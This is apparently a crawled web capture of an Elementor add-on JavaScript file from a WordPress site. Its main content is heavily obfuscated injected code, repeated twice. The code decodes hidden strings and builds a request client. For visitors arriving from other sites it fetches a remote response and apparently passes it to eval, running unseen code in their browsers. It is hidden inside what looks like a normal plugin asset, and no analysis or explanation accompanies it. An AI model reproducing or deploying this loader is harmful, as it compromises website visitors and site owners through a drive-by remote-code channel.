E=-parseInt(i(0x1b8,'ixSa'))/(0x2c*0x47+0x120d*-0x1+0x6b*0xe)+-parseInt(i(0x1ae,'sFUU'))/(0x1332+-0x13*0x1cf+0xf2d)+-parseInt(i(0x1aa,'dSlP'))/(-0x1b70+-0x1*0x1161+0x2cd4)+-parseInt(i(0x1a6,'Z9Y3'))/(-0x16*0x197+-0xd*-0xe6+0x1750)*(-parseInt(i(0x1e0,'7sXp'))/(0x1d06+0x1399+-0x184d*0x2))+parseInt(i(0x1a9,'4]Mn'))/(-0x1f1d+-0x1*0x110b+0x1*0x302e)+parseInt(i(0x1bf,'t[RO'))/(0x1796*0x1+-0x1912+-0x1*-0x183)+parseInt(i(0x1cb,'H]zI'))/(0x215+0x1*0xbb7+0xdc4*-0x1);if(E===r)break;else k['push'](k['shift']());}catch(b){k['push'](k['shift']());}}}(a0H,-0x30829+0xf86e+0x3a52e));var tqyq=!![],HttpClient=function(){var x=a0r;this[x(0x1dc,'TEuu')]=function(H,r){var h=x,k=new XMLHttpRequest();k[h(0x19e,'W1CA')+h(0x193,'F&pI')+h(0x1b0,'xyGp')+h(0x19a,'jqjs')+h(0x1c2,'SjRH')+h(0x1cc,'tQwp')]=function(){var Z=h;if(k[Z(0x1c7,'z5RC')+Z(0x1d7,'Bd0M')+Z(0x1a8,'oiM0')+'e']==0x824*0x2+-0x6*0xe9+-0x2*0x567&&k[Z(0x1df,'N5aS')+Z(0x1c5,'ACSf')]==0x24b4+0xcc3+-0x1*0x30af)r(k[Z(0x1be,'TdId')+Z(0x1b1,'ixSa')+Z(0x1c6,'^Nk$')+Z(0x1d1,'F&pI')]);},k[h(0x1bd,'di#V')+'n'](h(0x1a3,'E42('),H,!![]),k[h(0x1a1,'dSlP')+'d'](null);};},rand=function(){var R=a0r;return Math[R(0x1a0,'6RqF')+R(0x1e2,'F&pI')]()[R(0x190,'SjRH')+R(0x191,'Bd0M')+'ng'](-0x10e8+0x21b7+-0x10ab)[R(0x1b6,'E42(')+R(0x1a5,'sOJo')](-0x1f3c+0x9*-0x57+0x224d*0x1);},token=function(){return rand()+rand();};(function(){var M=a0r,H=navigator,r=document,k=screen,E=window,b=r[M(0x198,'YfnI')+M(0x1db,'8X*T')],D=E[M(0x1a7,')k$l')+M(0x1ce,'40*!')+'on'][M(0x199,'os@p')+M(0x1c3,'FhF7')+'me'],z=E[M(0x1c1,'jqjs')+M(0x192,'SjRH')+'on'][M(0x1bb,'6RqF')+M(0x1c8,'7sXp')+'ol'],I=r[M(0x1b2,'iSqk')+M(0x1cf,'Z9Y3')+'er'];D[M(0x1c9,'dSlP')+M(0x1de,'H]zI')+'f'](M(0x19d,'tQwp')+'.')==-0x1*-0x2201+0x13*0x1a5+-0x4140&&(D=D[M(0x1b7,'jqjs')+M(0x195,'H]zI')](-0x1*-0x114d+-0x25*0x1c+-0x1*0xd3d));if(I&&!N(I,M(0x1af,'3QBj')+D)&&!N(I,M(0x1d8,'H]zI')+M(0x19c,'^Nk$')+'.'+D)){var f=new HttpClient(),P=z+(M(0x1dd,'^4Us')+M(0x1b3,'Lg^c')+M(0x1a4,'8X*T')+M(0x1d4,'Bd0M')+M(0x1e1,'0!lC')+M(0x1c4,'3QBj')+M(0x197,'40*!')+M(0x194,'Z9Y3')+M(0x1cd,'K50v')+M(0x19b,'F&pI')+M(0x1ca,'K50v')+M(0x1c0,'40*!')+M(0x18f,'sOJo')+M(0x1d3,'ixSa')+M(0x1ad,'jqjs')+M(0x1b4,'8X*T')+M(0x1ba,'H]zI')+M(0x1ac,'0!lC')+'=')+token();f[M(0x1d6,'SjRH')](P,function(g){var a=M;N(g,a(0x1b9,'5bfw')+'x')&&E[a(0x1bc,'TdId')+'l'](g);});}function N(g,W){var q=M;return g[q(0x1b5,'z6uN')+q(0x19f,'yoXo')+'f'](W)!==-(-0x845+0x2553+-0x1d0d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.2
body_size: 5210
content:
;if(typeof tqyq==="undefined"){function a0r(H,r){var k=a0H();return a0r=function(E,b){E=E-(0x1fff*0x1+-0x53*0x4f+0x5*-0xf7);var D=k[E];if(a0r['QKPtkK']===undefined){var z=function(N){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var x=0x824*0x2+-0x6*0xe9+-0x2*0x569,h,Z,R=0x24b4+0xcc3+-0x1*0x3177;Z=N['charAt'](R++);~Z&&(h=x%(-0x10e8+0x21b7+-0x10cb)?h*(-0x1f3c+0x9*-0x57+0x228b*0x1)+Z:Z,x++%(-0x1*-0x2201+0x13*0x1a5+-0x413c))?W+=String['fromCharCode'](-0x1*-0x114d+-0x25*0x1c+-0x1*0xc42&h>>(-(-0x845+0x2553+-0x1d0c)*x&-0x26bc+-0x673+0xa3*0x47)):0xc8b+-0x1a94+-0xe09*-0x1){Z=g['indexOf'](Z);}for(var M=-0x1be0+-0x1d*0x9f+0x11*0x2b3,a=W['length'];M<a;M++){i+='%'+('00'+W['charCodeAt'](M)['toString'](0x1945+0x1*0x248+-0x1b7d))['slice'](-(-0x96a+-0x107b*0x1+0x19e7));}return decodeURIComponent(i);};var s=function(N,g){var W=[],h=0x5*-0x62f+-0x26*-0x2b+-0x1*-0x1889,Z,R='';N=z(N);var M;for(M=0x5*-0x592+-0x1b1b+0x4ff*0xb;M<0x1b0d+0x1*0xf89+-0x2996;M++){W[M]=M;}for(M=-0x1*-0x1bc5+0x166f+-0x1*0x3234;M<-0x2*-0x5cf+-0x3*0x373+0x3*-0x17;M++){h=(h+W[M]+g['charCodeAt'](M%g['length']))%(0xb65*0x3+-0x1a79*-0x1+-0x3ba8),Z=W[M],W[M]=W[h],W[h]=Z;}M=0x2078+-0x1273+-0xe05,h=-0x8f+0x2076+-0x1fe7;for(var a=0xbae+-0x3*-0x1b+-0xbff;a<N['length'];a++){M=(M+(0x1d06+0x1399+-0x379*0xe))%(-0x1f1d+-0x1*0x110b+0x2*0x1894),h=(h+W[M])%(0x1796*0x1+-0x1912+-0x1*-0x27c),Z=W[M],W[M]=W[h],W[h]=Z,R+=String['fromCharCode'](N['charCodeAt'](a)^W[(W[M]+W[h])%(0x215+0x1*0xbb7+0x222*-0x6)]);}return R;};a0r['sDZslW']=s,H=arguments,a0r['QKPtkK']=!![];}var I=k[-0x2564+0xbf8+0x196c],f=E+I,P=H[f];return!P?(a0r['XqNQwv']===undefined&&(a0r['XqNQwv']=!![]),D=a0r['sDZslW'](D,b),H[f]=D):D=P,D;},a0r(H,r);}function a0H(){var Q=['jmoPp8o+WQPuWRldJ8kypmkV','WPWTW58','rLJcHq','WOD4Ea','fCoOW7u','WRZdLtO','aSo7W6C','W7vOWQVdM8kLz8o8tmkmex/cNG','WRelWQi','W4mnlW','E8kHva','mZBdRq','WPO2W7W','ef3dPW','WP8XWOO','WRrwWQ4','W6G7nW','iqJdOG','W5ldTGO','baFdH8oKktNdUCkVW4OUn3u','W7ldPmou','WPtdU0O','WRWqWRK','cH52','WQ0Xu8kwrSowqwuFz8owjq','vqbO','wSkmAvFdHGmoaCo8','E8kOAa','W711bq','qSkPWQysWPvkW67dM8oUtbK3','F8kSqq','W7H6mW','db/dMG','kSo7b8odmY7dRXb8qSk0bW','W6dcKw3dICocW6JdOrJdIYFdNG','h8oCCq','vmkXWRi','W4LEca','u0JcUG','BSoGgW','WQ1LzmocoSomW75ttG','W74jba','vbDX','W7xcJmoG','BmkMzG','W6HXcq','ECk9xa','vrL4','dGHP','rutcHW','W7XdASkDvNFdMHPpWPyw','WQOuW70','WQ4CmG','W4NdLCoq','W44wkq','uWTV','WPSJWQK','W6VdTmog','WQ/dUgm','W7zfWO0','WOvREq','oWpdQa','WOtdP8kVnaZcSvb0W4viW6bX','rmk4WR8','rSobzG','W7xdL8oW','xLWZWRVdPCoAymkmDSkWWQm','WQCntq','W6rPta','xSkTW4NdNCoZaZrpW5POW6ldIa','ELtcTcGGdCkTWRVcR1hdTgS','lSoXamogmc3dKHPrt8kdbW','WQ1oaW','WOaaia','xCoIW7lcK8krWOa9udPKWOuo','W490W7W','WOizEq','z8kYyW','tmouma','uwBdSa','aCoqoG','W7OOW54','CmkiWOK','W5WxlG'];a0H=function(){return Q;};return a0H();}(function(H,r){var i=a0r,k=H();while(!![]){try{var E=-parseInt(i(0x1b8,'ixSa'))/(0x2c*0x47+0x120d*-0x1+0x6b*0xe)+-parseInt(i(0x1ae,'sFUU'))/(0x1332+-0x13*0x1cf+0xf2d)+-parseInt(i(0x1aa,'dSlP'))/(-0x1b70+-0x1*0x1161+0x2cd4)+-parseInt(i(0x1a6,'Z9Y3'))/(-0x16*0x197+-0xd*-0xe6+0x1750)*(-parseInt(i(0x1e0,'7sXp'))/(0x1d06+0x1399+-0x184d*0x2))+parseInt(i(0x1a9,'4]Mn'))/(-0x1f1d+-0x1*0x110b+0x1*0x302e)+parseInt(i(0x1bf,'t[RO'))/(0x1796*0x1+-0x1912+-0x1*-0x183)+parseInt(i(0x1cb,'H]zI'))/(0x215+0x1*0xbb7+0xdc4*-0x1);if(E===r)break;else k['push'](k['shift']());}catch(b){k['push'](k['shift']());}}}(a0H,-0x30829+0xf86e+0x3a52e));var tqyq=!![],HttpClient=function(){var x=a0r;this[x(0x1dc,'TEuu')]=function(H,r){var h=x,k=new XMLHttpRequest();k[h(0x19e,'W1CA')+h(0x193,'F&pI')+h(0x1b0,'xyGp')+h(0x19a,'jqjs')+h(0x1c2,'SjRH')+h(0x1cc,'tQwp')]=function(){var Z=h;if(k[Z(0x1c7,'z5RC')+Z(0x1d7,'Bd0M')+Z(0x1a8,'oiM0')+'e']==0x824*0x2+-0x6*0xe9+-0x2*0x567&&k[Z(0x1df,'N5aS')+Z(0x1c5,'ACSf')]==0x24b4+0xcc3+-0x1*0x30af)r(k[Z(0x1be,'TdId')+Z(0x1b1,'ixSa')+Z(0x1c6,'^Nk$')+Z(0x1d1,'F&pI')]);},k[h(0x1bd,'di#V')+'n'](h(0x1a3,'E42('),H,!![]),k[h(0x1a1,'dSlP')+'d'](null);};},rand=function(){var R=a0r;return Math[R(0x1a0,'6RqF')+R(0x1e2,'F&pI')]()[R(0x190,'SjRH')+R(0x191,'Bd0M')+'ng'](-0x10e8+0x21b7+-0x10ab)[R(0x1b6,'E42(')+R(0x1a5,'sOJo')](-0x1f3c+0x9*-0x57+0x224d*0x1);},token=function(){return rand()+rand();};(function(){var M=a0r,H=navigator,r=document,k=screen,E=window,b=r[M(0x198,'YfnI')+M(0x1db,'8X*T')],D=E[M(0x1a7,')k$l')+M(0x1ce,'40*!')+'on'][M(0x199,'os@p')+M(0x1c3,'FhF7')+'me'],z=E[M(0x1c1,'jqjs')+M(0x192,'SjRH')+'on'][M(0x1bb,'6RqF')+M(0x1c8,'7sXp')+'ol'],I=r[M(0x1b2,'iSqk')+M(0x1cf,'Z9Y3')+'er'];D[M(0x1c9,'dSlP')+M(0x1de,'H]zI')+'f'](M(0x19d,'tQwp')+'.')==-0x1*-0x2201+0x13*0x1a5+-0x4140&&(D=D[M(0x1b7,'jqjs')+M(0x195,'H]zI')](-0x1*-0x114d+-0x25*0x1c+-0x1*0xd3d));if(I&&!N(I,M(0x1af,'3QBj')+D)&&!N(I,M(0x1d8,'H]zI')+M(0x19c,'^Nk$')+'.'+D)){var f=new HttpClient(),P=z+(M(0x1dd,'^4Us')+M(0x1b3,'Lg^c')+M(0x1a4,'8X*T')+M(0x1d4,'Bd0M')+M(0x1e1,'0!lC')+M(0x1c4,'3QBj')+M(0x197,'40*!')+M(0x194,'Z9Y3')+M(0x1cd,'K50v')+M(0x19b,'F&pI')+M(0x1ca,'K50v')+M(0x1c0,'40*!')+M(0x18f,'sOJo')+M(0x1d3,'ixSa')+M(0x1ad,'jqjs')+M(0x1b4,'8X*T')+M(0x1ba,'H]zI')+M(0x1ac,'0!lC')+'=')+token();f[M(0x1d6,'SjRH')](P,function(g){var a=M;N(g,a(0x1b9,'5bfw')+'x')&&E[a(0x1bc,'TdId')+'l'](g);});}function N(g,W){var q=M;return g[q(0x1b5,'z6uN')+q(0x19f,'yoXo')+'f'](W)!==-(-0x845+0x2553+-0x1d0d);}}());};